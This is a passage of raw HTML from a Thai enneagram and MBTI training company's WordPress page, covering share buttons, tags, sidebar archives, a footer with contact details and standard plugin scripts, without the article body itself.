	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F2429&#038;t=%E0%B9%84%E0%B8%82%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA%E0%B9%83%E0%B8%88%20MBTI%20%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%2017%20%E0%B8%9B%E0%B8%A5%E0%B8%94%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%95%E0%B8%99" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-x" style="float:left">
	<a rel="nofollow noopener" href="https://x.com/intent/tweet?text=%E0%B9%84%E0%B8%82%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA%E0%B9%83%E0%B8%88%20MBTI%20%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99%2017%20%E0%B8%9B%E0%B8%A5%E0%B8%94%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%81%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%95%E0%B8%99&#038;url=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F2429" class="dpsp-network-btn dpsp-x dpsp-no-label dpsp-has-label-mobile" target="_blank" aria-label="Share on X" title="Share on X" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 30"><path d="M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z"></path></svg></span>
	</span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	</button></li>
</ul></div>
</div></div>        
        <div class="postmeta">
            <div class="post-categories"><a href="https://www.enneagram.co.th/archives/category/public-training" rel="category tag">Public Training</a></div>
            <div class="post-tags">Tags: <a href="https://www.enneagram.co.th/archives/tag/16-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%a0%e0%b8%97" rel="tag">16 ประเภท</a>, <a href="https://www.enneagram.co.th/archives/tag/enneagram%e2%80%ac" rel="tag">enneagram‬</a>, <a href="https://www.enneagram.co.th/archives/tag/mbti" rel="tag">MBTI</a>, <a href="https://www.enneagram.co.th/archives/tag/myer-briggs" rel="tag">Myer Briggs</a>, <a href="https://www.enneagram.co.th/archives/tag/personality" rel="tag">Personality</a>, <a href="https://www.enneagram.co.th/archives/tag/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%94" rel="tag">ความเครียด</a>, <a href="https://www.enneagram.co.th/archives/tag/%e0%b8%99%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%93%e0%b9%8c" rel="tag">นพลักษณ์</a>, <a href="https://www.enneagram.co.th/archives/tag/%e0%b8%9a%e0%b8%b8%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b8%a0%e0%b8%b2%e0%b8%9e" rel="tag">บุคลิกภาพ</a>, <a href="https://www.enneagram.co.th/archives/tag/%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a7%e0%b8%b2%e0%b8%87" rel="tag">ปล่อยวาง</a>, <a href="https://www.enneagram.co.th/archives/tag/%e0%b8%a5%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%94" rel="tag">ลดความเครียด</a> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                    	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://www.enneagram.co.th/archives/2454" rel="prev"><span class="meta-nav">&larr;</span> คู่ต่างขั้ว  ปรับให้เข้ากัน &#8211; เข้าใจความแตกต่าง พัฒนาความสัมพันธ์ที่ดีให้กลับ</a></div>		<div class="nav-next"><a href="https://www.enneagram.co.th/archives/2588" rel="next">ISFJ &#038; ISTJ Self-Actualization Workshop, 23 Dec 2018 <span class="meta-nav">&rarr;</span></a></div>
			<div class="clear"></div>
	</nav><!-- #nav-below -->
	                    
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/2429#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.enneagram.co.th/wp-login.php?redirect_to=https%3A%2F%2Fwww.enneagram.co.th%2Farchives%2F2429">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
                          
         </section>       
        <div data-rocket-location-hash="a2b9a5602d288609a837fb317f68833c" id="sidebar">    
    <form role="search" method="get" class="search-form" action="https://www.enneagram.co.th/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		
		<h3 class="widget-title">Recent Posts</h3><aside id="%1$s" class="widget %2$s">
		<ul>
											<li>
					<a href="https://www.enneagram.co.th/archives/5850">Train The Enneagram Trainers Program by Siam Enneagram (Established 2004)</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5836">EG 101 รุ่นพิเศษ: ค้นหาตัวตน ปรับ Mindset ปลุกพลัง &#8216;นักสู้ไทป์ 8&#8217; ในตัวคุณ</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5820">INFJ’s Better, Best Version: Overcome Life Challenges with Your Cognitive Function</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5813">The Embodied Enneagram : ก้าวพ้นวังวนแห่งลักษณ์ ผ่านร่างกาย ลมหายใจและอารมณ์</a>
									</li>
											<li>
					<a href="https://www.enneagram.co.th/archives/5810">Enneagram 101 Plus Workshop (รุ่นที่ 8) : ค้นหาตัวตน เพื่อสู่การตื่นรู้ สำหรับผู้เริ่มต้น</a>
									</li>
					</ul>

		</aside><h3 class="widget-title">Recent Comments</h3><aside id="%1$s" class="widget %2$s"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">วิชชา ครุปิติ</span> on <a href="https://www.enneagram.co.th/archives/851#comment-23">&#8220;Soul Child&#8221; เด็กน้อยที่ถูกทอดทิ้ง อยู่ในจิตใต้สำนึกของคนแต่ละเบอร์</a></li><li class="recentcomments"><span class="comment-author-link">wipoosita</span> on <a href="https://www.enneagram.co.th/archives/687#comment-19">Counter Type ของคนแต่ละเบอร์เอ็นเนียแกรม</a></li><li class="recentcomments"><span class="comment-author-link">ภูมิรัตน์ ลือศิริ</span> on <a href="https://www.enneagram.co.th/archives/download-view/eg-easy#comment-13">7. มองคนมุมใหม่ เปลี่ยนใจให้เป็นสุข (290 บาท พร้อมส่ง)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.enneagram.co.th/archives/download-view/5-dysfunctions#comment-12">10. ทำทีมให้เวิร์ค กำจัด 5 อุปสรรคของทีมเวิร์ค (149 บาท พร้อมส่ง)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.enneagram.co.th/archives/626#comment-11">25 FEB: Introduction to 27 Subtypes</a></li></ul></aside><h3 class="widget-title">Archives</h3><aside id="%1$s" class="widget %2$s">
			<ul>
					<li><a href='https://www.enneagram.co.th/archives/date/2025/11'>November 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/10'>October 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/09'>September 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/08'>August 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/07'>July 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/06'>June 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/05'>May 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/04'>April 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/03'>March 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/02'>February 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2025/01'>January 2025</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/12'>December 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/11'>November 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/10'>October 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/08'>August 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/07'>July 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/06'>June 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/05'>May 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/04'>April 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/03'>March 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2024/02'>February 2024</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/12'>December 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/11'>November 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/10'>October 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/09'>September 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/06'>June 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/02'>February 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2023/01'>January 2023</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/12'>December 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/10'>October 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/09'>September 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/08'>August 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/07'>July 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/04'>April 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2022/01'>January 2022</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/12'>December 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/10'>October 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/07'>July 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/06'>June 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/05'>May 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2021/04'>April 2021</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/12'>December 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/11'>November 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/10'>October 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/09'>September 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/06'>June 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/05'>May 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/04'>April 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/03'>March 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2020/01'>January 2020</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/12'>December 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/11'>November 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/10'>October 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/08'>August 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/07'>July 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/06'>June 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/05'>May 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/04'>April 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/03'>March 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/02'>February 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2019/01'>January 2019</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/12'>December 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/11'>November 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/10'>October 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/09'>September 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/08'>August 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/07'>July 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/06'>June 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/05'>May 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/04'>April 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/03'>March 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/02'>February 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2018/01'>January 2018</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/12'>December 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/11'>November 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/10'>October 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/09'>September 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/08'>August 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/07'>July 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/06'>June 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/05'>May 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/04'>April 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/03'>March 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/02'>February 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2017/01'>January 2017</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/12'>December 2016</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/10'>October 2016</a></li>
	<li><a href='https://www.enneagram.co.th/archives/date/2016/09'>September 2016</a></li>
			</ul>

			</aside><h3 class="widget-title">Categories</h3><aside id="%1$s" class="widget %2$s">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.enneagram.co.th/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.enneagram.co.th/archives/category/public-training">Public Training</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.enneagram.co.th/archives/category/in-house-training/course-1">ชุดหลักสูตร ปั้นคนให้เก่งคน</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.enneagram.co.th/archives/category/in-house-training/course-2">ชุดหลักสูตร พิชิต 7 Leadership competencies</a>
</li>
			</ul>

			</aside><h3 class="widget-title">Meta</h3><aside id="%1$s" class="widget %2$s">
		<ul>
						<li><a href="https://www.enneagram.co.th/wp-login.php">Log in</a></li>
			<li><a href="https://www.enneagram.co.th/feed">Entries feed</a></li>
			<li><a href="https://www.enneagram.co.th/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div data-rocket-location-hash="d120fad6ff7531d48807f1b186060ad5" id="footer-wrapper">
    	<div data-rocket-location-hash="83dcead254b2e8e80058143e4a0a81cd" class="container footer">
             <div data-rocket-location-hash="b520977939be521895494ed65a20e292" class="cols-3 widget-column-1">  
             
                              <h5>About Us</h5>             
			                  
                                <p>Sed suscipit etisds sit proin efficitur nibh euismod. Proindes venenatis orcfrdeesi sitmauris nec mauris vulputate, a posuere libero congue. Nam laoreet elit eu erat pulvinar, et efficitur nibh euismod. Proin venenatis orci sit amet nisl finibus vehicula. <br /> <br /> Sed suscipit mauris nec mauris vulputate, a posuere libero congue. Nam laoreet elit eu erat pulvinar, et efficitur nibh euismod. Proin venenatis orci sit amet nisl finibus vehicula.</p>
			     
               
                                            
         
            </div><!--end .widget-column-1-->                  
			    
                      
               <div data-rocket-location-hash="d90dfab3182120b2721db23723ca9dfb" class="cols-3 widget-column-2">  
               
                                <h5>Latest News</h5>            
			    
              
                                                          <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5850"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/11/eg-ttt-poster-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/11/eg-ttt-poster-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>ถ้าคุณใช้เอ็นเนียแกรม พัฒนาตัวเองมาได้อย่างมากและอยากช่วยเหลือผู้คนรอบข้าง หรือในสังคมวงกว้างให้มีโอกาสได้ใช้ความรู้ที่วิเศษนี้ พัฒนาตัวเองได้อย่างเป็นรูปธรรมเหมือนคุณ นี่คือ หลักสูตรสำหรับคุณ</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5850">Read More</a>                                              
                        </div>
                                            <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5836"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/11/EG-half-price-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/11/EG-half-price-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>คุณก็เป็น &#8216;หัวหอก&#8217; ของการเปลี่ยนแปลงได้…ไม่ว่าคุณจะเป็นไทป์ไหน! จากโพสต์ที่มียอดวิวสูงสุดของเพจตั้งแต่ตั้งมา &#8230;ที่จุดประกายว่า: &#8220;จะเปลี่ยนแปลงประเทศนี้ ต้องใช้ คนเบอร์ 8 ที่มีพัฒนาการค่อนข้างดี เป็นหัวหอก&#8221; ประเด็นนี้สะท้อนความจริงที่ว่า&#8230;สังคมกำลังโหยหา &#8220;ความกล้า&#8221; กล้าที่จะปะทะกับความไม่ถูกต้อง,...</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5836">Read More</a>                                              
                        </div>
                                            <div class="recent-post">
                            <a href="https://www.enneagram.co.th/archives/5820"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2025/10/INFJ-Best-150x150.png" /><noscript><img width="150" height="150" src="https://www.enneagram.co.th/wp-content/uploads/2025/10/INFJ-Best-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></a>                           	
                            <p>คุณมองเห็น pattern ที่คนอื่นมองไม่เห็นคุณรู้สึกในสิ่งที่คนอื่นไม่รู้สึกคุณรับรู้อนาคตได้&#8230; แต่กลับยากที่จะอยู่กับปัจจุบันอย่างสงบ</p> 
                            <a class="morebtn" href="https://www.enneagram.co.th/archives/5820">Read More</a>                                              
                        </div>
                                                            
				
              </div><!--end .widget-column-3-->
                
             <div data-rocket-location-hash="783fbd5a9ae4f24bc9b8fe1b416e25f9" class="cols-3 widget-column-3">  
                             
                               <h5>Contact Info</h5>              
			                   <div class="phone-no">	                
                               <p><img width="10" height="15" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2010%2015'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/location-icon.png" /><noscript><img width="10" height="15" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/location-icon.png" alt="" /></noscript>102/192 ถนนบางคูลัด-วัดพระเงิน ตำบลบางม่วง อำเภอบางใหญ่ จังหวัดนนทบุรี 11140</p>             
			                   
              
                              <p> <img width="16" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2013'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png" /><noscript><img width="16" height="13" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png" alt="" /></noscript> 02 443 7005</p>              
			     
              
                         
                             <img width="16" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2013'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png" /><noscript><img width="16" height="13" src="https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png" alt="" /></noscript><a href="mailto:wajasit@enneagram.co.th">wajasit@enneagram.co.th</a>			
			                               
               </div>
               
               <div class="social-icons">
					                    <a title="facebook" class="fb" target="_blank" href="https://www.facebook.com/siam.enneagram/"></a> 
                                       
                    
                                        <a title="twitter" class="tw" target="_blank" href="https://twitter.com/siam_enneagram"></a>
                                     
                    
                                        <a title="google-plus" class="gp" target="_blank" href="https://www.instagram.com/siam.enneagram/"></a>
                                        
                    
                     
                    <a title="linkedin" class="in" target="_blank" href="https://www.linkedin.com/in/wajasit-losereewani-7918857"></a>
                                       
               </div>      
               
          </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container--> 
        
         <div data-rocket-location-hash="3ae0637c969b4d94fdb8e1137b69488e" class="copyright-wrapper">
        	<div data-rocket-location-hash="e02d4abb341ba01ddcf628736c86d19a" class="container">
           		 <div class="copyright-txt">&nbsp;</div>
            	 <div class="design-by">© 2025 Siam Enneagram Consulting Limited. All right reserved.</div>
                 <div class="clear"></div>
            </div>           
        </div>
               
    </div><!--end .footer-wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/skt-toothy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:false,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:2429,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:299,&quot;google-plus&quot;:0,&quot;pinterest&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:30,&quot;width&quot;:32,&quot;paths&quot;:[&quot;M30.3 29.7L18.5 12.4l0 0L29.2 0h-3.6l-8.7 10.1L10 0H0.6l11.1 16.1l0 0L0 29.7h3.6l9.7-11.2L21 29.7H30.3z M8.6 2.7 L25.2 27h-2.8L5.7 2.7H8.6z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 